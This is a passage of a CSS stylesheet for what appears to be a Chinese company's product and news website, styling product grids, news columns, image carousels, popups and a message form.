	height:auto;overflow: hidden;position: relative;
}



.cent {
	width:1000px;
	margin:0 auto 30px auto;
	position:relative;
}
.cent_t {
	border-bottom:1px solid #e8e8e8;
	height:64px
}
.cent_t span {
	text-align:right;
	display:block;
	height:30px;
	line-height:36px;
	color:#666
}
.cent_t span a {
	color:#666
}
.cent_t span a:hover {
	color:#0c75d4
}
.cent_t h3,.scene h3 {
	text-align:center;
	border-bottom:1px solid #f47d08;
	font-size:16px;
	height:34px;
	line-height:24px;
	width:150px;
	margin-left:42.5%
}
.product {
	margin-top:20px
}
.prodL {
	width:226PX;
	float:left
}
.prodL_t {
	height:38px;
	background:#f57a02;
	text-align:center;
	font-size:16px;
	color:#fff;
	line-height:38px
}
.prodL_b {
	border:1px solid #e8e8e8;
	padding:10px
}
.brand {
	height:24px;
	margin:7px 0;
	width:127px
}
.Search {
	background:url(../images/search.jpg) no-repeat;
	width:105px;
	line-height:30px;
	height:30px;
	border:0;
	color:#fff;
	font-family:"微软雅黑";
	font-size:14px;
	margin:10px 0 20px 75px
}
.prodR {
	float:right;
	width:755px;
	overflow:hidden
}
.prodR_t {
	color:#fff;
	margin-bottom:10px;
	border-bottom:1px solid #f57a02
}
.prodR_t h3 {
	height:38px;
	line-height:38px;
	background:#f57a02;
	font-size:16px;
	width:180px;
	text-align:center
}
.prodR_b ul {
	width:780px
}
.prodR_b li {
	text-align:center;
	font-size:14px;
	float:left;
	margin-right:17px;
	margin-top:10px
}
.prodR_b li img {
	padding:7px 10px;
	border:1px solid #e8e8e8
}
.prodR_b li span {
	height:36px;
	line-height:36px
}
.prodRb_b table {
	margin-top:10px;
	border:1px solid #febf81;
	text-align:center
}
.prodRb_b th {
	border:1px solid #febf81;
	text-align:center
}
.prodRb_b td {
	border:1px solid #febf81;
	text-align:center;
	height:30px;
	line-height:30px
}
.column {
	background:#ffe7d0;
	line-height:20px!important
}
.prodRb_b tr:hover {
	background:#ffe7d0;
	cursor:pointer
}
.prodB {
	margin-top:20px
}
.Company {
	height:40px;
	position:absolute;
	top:-40px
}
.Company li {
	float:left;
	height:36px;
	line-height:36px;
	margin-right:10px;
	cursor:pointer;
	background:#f4f4f4
}
.Company li a {
	padding:0 40px;
	display:block
}
.Comp span {
	color:#f47d08;
	text-align:center;
	line-height:40px;
	font-size:18px;
	display:block
}
.Comp p {
	line-height:28px;
	margin-top:30px
}
.Comp b {
	color:#f47e04;
	font-size:14px;
	height:30px;
	line-height:30px
}
.We {
	margin:30px 0;
	height:350px
}
.We_l {
	float:left;
	background:#ffd4bf;
	padding:10px;
	width:502px;
	margin-right:30px
}
.We_r {
	float:left;
	width:430px;
	line-height:36px;
	font-size:16px
}
.We_r span {
	font-family:Impact;
	font-size:30px;
	color:#f47e04
}
.two {
	line-height:20px;
	font-size:12px;
	text-align:center
}
.two span {
	float:left;
	margin-right:20px;
	font-size:14px;
	color:#333;
	font-family:"微软雅黑"
}
.two img {
	width:100px;
	height:100px;
	padding:5px;
	border:1px solid #e8e8e8
}
.iw_poi_title {
	color:#c52;
	font-size:14px;
	font-weight:bold;
	overflow:hidden;
	padding-right:13px;
	white-space:nowrap
}
.iw_poi_content {
	font:12px arial,sans-serif;
	overflow:visible;
	padding-top:4px;
	white-space:-moz-pre-wrap;
	word-wrap:break-word
}
.scene {
	width:1000px;
	margin:50px auto 20px auto
}
.sceneT {
	border-bottom:1px solid #e8e8e8;
	height:34px
}
.picScroll-left {
	width:1000px;
	overflow:hidden;
	position:relative;
	margin-top:20px
}
.picScroll-left .bd ul {
	overflow:hidden;
	zoom:1;
	width:1050px
}
.picScroll-left .bd ul li {
	_display:inline;
	overflow:hidden;
	float:left;
	margin-right:20px;
	border:1px solid #e8e8e8;
	padding:9px;
	width:300px;
	height:215px
}
.picScroll-left .bd ul li .pic img {
	height:215px;
	width:300px
}
.cent_b_b {
	padding-top:20px
}
.cent_b_b ul {
	width:1050px
}
.cent_b_b li {
	float:left;
	margin-right:20px;
	margin-top:10px;
	width:320px
}
.cent_b_b li span {
	height:30px;
	line-height:30px;
	text-align:center;
	display:block;
	font-size:14px
}
.cent_b_b li img {
	border:1px solid #e8e8e8;
	padding:9px;
	width:300px;
	height:215px
}
.cent_b_b li img:hover {
	border:1px solid #0c75d4
}
}.news {
	padding-top:30px;
	position:relative
}
.news_l {
	width:744px;
	float:left;
	margin-right:20px
}
.news h1 {
	font-size:16px;
	line-height:30px;
	color:#333;
	text-align:center
}
.news h2 {
	font-size:12px;
	color:#999;
	text-align:center;
	line-height:25px
}
.news p {
	font-size:12px;
	color:#666;
	line-height:20px;
	margin-top:20px
}
.sajmg,.xajmg {
	width:100%;
	height:30px;
	line-height:30px;
	background:#f1f1f1;
	margin-top:5px;
	border-radius:5px;
	padding-left:20px;
	color:#666
}
.news_r {
	width:226px;
	background:#034f95;
	padding:5px;
	float:right;
	position:absolute;
	left:50%;
	margin-left:260px
}
.rnfix {
	position:fixed;
	left:50%;
	top:50px;
	margin-left:260px
}
.news_r h3 {
	font-size:14px;
	color:#fff;
	padding:3px 0 8px 0;
	text-indent:15px
}
.news_r ul {
	background:#fff;
	padding:5px 10px
}
.news_r li {
	border-bottom:1px dashed #e8e8e8;
	height:32px;
	line-height:32px;
	background:url(../images/sj01.jpg) no-repeat 8px 12px;
	text-indent:20px;
	overflow:hidden;
}
.news_zx ul {
	padding:0
}
.news_zx li {
	float:left;
	margin:30px 0 0 20px
}
.news_zx_img {
	float:left;
	background:#000;
	width:215px
}
.hyR {
	width:240px;
	float:left
}
.hangye li {
	width:480px;
	float:left;
	margin-right:10px;
	margin-bottom:20px
}
.news_zx_img img {
	border:4px solid #e4e4e4
}
.hyR {
	width:238px;
	height:128px;
	color:#666;
	margin-left:14px
}
.hyR a {
	color:#666
}
.hyR a:hover {
	color:#fe5500
}
.hybg {
	height:30px;
	background:#e8e8e8;
	line-height:30px;
	font-size:14px;
	text-indent:1.5em;
	overflow:hidden;
	margin-bottom:15px
}
.hytxt {
	width:238px;
	height:66px;
	line-height:22px;
	overflow:hidden
}
.tadd {
	height:50px;
	text-align:left;
	line-height:50px;
	color:#fe5500
}
.tadd a {
	color:#fe5500
}
.repair {
	line-height:24px;
	width:960px;
	overflow:hidden;
	padding:0 20px
}
.repair b {
	color:#f47f02;
	height:40px;
	line-height:40px;
	margin-top:30px;
	display:block
}
.repair ul {
	width:1150px;
	margin-top:30px
}
.repair li {
	float:left;
	margin-right:35px;
	text-align:center
}
.deco {
	padding:20px
}
.deco li {
	background:url(../images/deco.jpg) no-repeat 0 15px;
	height:60px;
	line-height:60px;
	font-size:16px;
	text-indent:45px
}
.mess {
	height:50px;
	line-height:50px;
	border-bottom:1px dashed #e8e8e8;
	font-size:16px;
	text-align:center;
	margin:0 0 10px 0
}
.messa {
	padding:0 20px 0 50px
}
.messmsg{width: 400px;margin:0 auto; }
.name {
	width:260px;
	height:32px;
	line-height: 32px;
	border:1px solid #dcdcdc;
	margin-top:15px;
	margin-left:10px;
	text-indent:10px
}
.xz {
	background:#f47e04;
	height:32px;
	border:0;
	color:#fff;
	font-family:"微软雅黑";
	margin-top:20px;
	margin-left:67px;
	display:block;
	width:120px;
	line-height:32px;
	text-align:center
}
.ry_list {
	width:1000px;
	margin-top:20px;
	overflow:hidden
}
.ry_list ul {
	width:1050px
}
.ry_list li {
	width:190px;
	height:290px;
	text-align:center;
	vertical-align:middle;
	text-align:center;
	line-height:25px;
	overflow:hidden;
	white-space:nowrap;
	text-overflow:ellipsis;
	float:left;
	margin:0 10px 15px 0;
	font-size:14px
}
.ry_list>li>span i {
	display:inline-block;
	height:100%;
	vertical-align:middle
}
.ry_list>li>span {
	padding:8px;
	height:240px;
	border:1px solid #e0e0e0;
	display:block;
	text-align:center;
	vertical-align:middle
}
.ry_list li span img {
	width:100%;
	text-align:center;
	vertical-align:middle
}
.alert1 {
	width:100%;
	height:100%;
	background:rgba(0,0,0,0.5);
	position:fixed;
	top:0;
	left:0;
	z-index:99
}
.alert2 {
	margin:6% 20%
}
.alert3 {
	margin:2% 20%
}
.close {
	width:40px;
	height:40px!important;
	display:block;
	top:0;
	right:0;
	cursor:pointer;
	z-index:9999
}
.alert1 .picScroll-left3 {
	width:1000px;
	overflow:hidden;
	height:620px;
	margin-left:5px
}
.alert1 .picScroll-left3 .bd {
	width:855px;
	margin-left:66px;
	margin-top:25px;
	overflow:hidden
}
.alert1 .picScroll-left3 .bd ul li {
	float:left;
	width:910px;
	height:583px;
	line-height:30px;
	text-align:center;
	font-size:14px;
	cursor:pointer;
	padding:0
}
.alert1 .picScroll-left3 .bd ul li img {
	width:100%
}
.alert1 .picScroll-left3 .hd {
	width:1000px;
	margin-top:235px
}
.picScroll-left3 .hd ul {
	width:0;
	height:0;
	display:none
}
.alert1 .picScroll-left3 .hd .prev {
	width:41px;
	height:41px;
	z-index:99;
	display:block;
	color:#f60;
	font-size:16px;
	cursor:pointer;
	background:url(../images/left_l.png) no-repeat;
	position:absolute;
	top:50px;
	left:15px
}
.alert1 .picScroll-left3 .hd .next {
	height:41px;
	z-index:99;
	display:block;
	color:#f60;
	font-size:16px;
	line-height:30px;
	cursor:pointer;
	background:url(../images/right_r.png) no-repeat;
	position:relative;
	top:50px;
	left:933px
}
.alert1 .picScroll-left3 .hd ul li {
	display:none
}
.di_bai {
	width:854px;
	height:97px;
	background:#fff;
	font-size:14px
}
.di_bai p {
	float:left;
	width:100%
}
.bshare-custom {
	padding-top:10px;
	float:right
}
.alert1 p {
	color:#fff
}
.cent_b_b01 {
	padding-top:20px
}
.cent_b_b01 ul {
	width:1050px
}
.cent_b_b01 li {
	float:left;
	margin-right:20px;
	margin-top:10px;
	width:320px
}
.cent_b_b1 li {
	float:left;
	margin-right:20px;
	margin-top:10px;
	width:320px;
	text-align:center;
	font-size:14px
}
.cent_b_b1>li>span {
	height:30px;
	line-height:30px;
	display:block;
	border:1px solid #e8e8e8;
	padding:10px;
	width:280px;
	height:195px
}
.cent_b_b1 li img {
	width:100%
}
.xq_l {
	width:434px;
	height:313px;
	border:1px solid #e0e0e0;
	display:inline-block
}
.xq_l img {
	width:98%;
	padding:5px
}
.xq_r {
	width:500px;
	margin-left:30px;
	display:inline-block;
	vertical-align:top;

}
.xq_r i {
	display: block;
		position: relative;
	line-height: 30px;
	vertical-align: top;
	margin-top: 10px;
	height: 30px;

}


.xq_r i span{
	width: 50%;float: left;
	position: relative;
}
.xq_r i b{position:absolute;left: 240px;float: left;}
.xq_r p.title3{font-style: normal;}
.xq_erwei {
	margin-top:15px!important
}
.xq_erwei span {
	display:inline-block!important;
	float:left;
	margin-right:20px;
	line-height:10px;
	text-align:center
}
.xq_erwei span img {
	display:block;
	text-align:center;
	border:1px solid #e0e0e0;
	padding:5px
}
.title3 {
	width:1000px;
	color:#f47f02!important;
	font-style: normal;
	font-size: 20px;
	line-height:40px!important;
	margin-top:20px!important;
	text-indent:0!important;
	margin-bottom:20px
}
.cent_b_b>p {
	color:#666;
	line-height:25px;
	margin-top:3px;
	text-indent:2em
}


.lxb-container{
	left: 0!important;
}